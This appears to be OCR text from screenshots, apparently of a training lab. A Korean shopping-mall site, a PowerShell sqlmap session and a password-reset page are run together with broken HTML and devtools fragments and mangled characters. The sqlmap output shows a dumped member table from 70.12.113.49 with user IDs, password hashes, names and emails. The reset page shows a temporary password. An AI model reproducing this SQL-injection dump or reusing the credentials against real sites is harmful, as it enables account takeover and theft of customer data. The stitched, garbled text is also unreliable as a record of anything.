 사소개 | 이용안내 | 주문조회 | 장바구니 | 고객센타 | 자료실 | 문의답변 | 자유게시판
HOME > 사이트맵
Windows PowerShell
[16:38:41] [INFO] retrieved: 'fredi77@gmail.com'
[16:38:41] [INFO] resumed: 'test_ks'
[16:38:41] [INFO] retrieved: '¤½¤?¤§'
[16:38:41] [INFO] resumed: 'movx3iqq9k1RI'
Database: fsk_m_db
Table: morning_member_table
[8 entries]
| member_id | member_pass | member_name | member_email |
| admin | mo6Z0cOIZHC46 | ddd | 1111@multi.com |
| chchchch | mosARkIDLazSo | asd | asd@naver.com |
| coreadmin | mo7sLvDuVNZJ2 | ±???±? | dnsajndsj@naver.com |
| swcho | mo7dej28pI5Yo | ¿?¿??? | mail@email.com |
| test | mod5XswQQvfzU | asdf | asdf@asdfasdf |
| test1 | moIQCn9qcxAWg | <blank> | <blank> |
| test123 | modDvYmJogFco | ¿?¿??? | <blank> |
| test_ks | movx3iqq9k1RI | ¤½¤?¤§ | fredi77@gmail.com
[16:38:41] [INFO] table 'fsk_m_db.morning_member_table' dumped to CS
₩70.12.113.49₩dump₩fsk_m_db₩morning_member_table.csv'
[16:38:41] [INFO] fetched data logged to text files under 'C:₩Users₩student₩AppData₩Local₩sqlmap₩output₩70.12.113.49'
[*] ending @ 16:38:41 /2020-08-18/
PS C:₩Users₩student₩Downloads₩sqlmapproject-sqlmap-cec65f3>
70.12.113.49:81/m_member_loss_ok.php - Chromium
주의 요함 | 70.12.113.49:81/m_member_loss_ok.php
패스워드 변경 안내
asd 회원님 패스워드 변경 안내
아이디 : 123456
임시 패스워드 : 9751
임시 패스워드로 변경되었습니다.
로그인 후 새로운 패스워드로 변경하시기 바랍니다.
d>…</head>
y bgcolor="whi
arginwidth="0"
name="morningm
able border="0"
-- coremall 메일
--
ORNING MALL PRO
otal Program Op
> == $0
dy>
l>
html body <!-->
jumin1
Styles Event Listeners
Filter
No m
투표 결과
리스트
배너광고 신청받습니다!!
고객센터 | 회사소개 | 상세검색 | 이용약관 | 개인정보 보호정책 | 대량구매&제휴문의 | 사이트맵
홈 위로 이전
전화번호 : 02-565-0700 / 팩스번호 : 02-565-0701
메일문의 : admin@coremall.com
사업자등록번호 : 120-87-01346 / 통신판매업신고 : 13-22362710